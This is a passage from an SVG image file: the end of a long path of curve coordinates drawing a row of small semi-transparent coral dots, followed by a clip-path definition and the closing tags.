0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.31-.714a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172.47.006.93-.166 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633a2.01 2.01 0 0 0-.66-.409c-.24-.091-.49-.132-.75-.121s-.51.073-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668 2.03 2.03 0 0 0-.11.774 2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785 2.08 2.08 0 0 0-.29-.724c-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378a1.9 1.9 0 0 0-1.4-.503 1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 .67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 .06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918h0zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582h0z" fill="#fc5c48" fill-opacity=".6"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>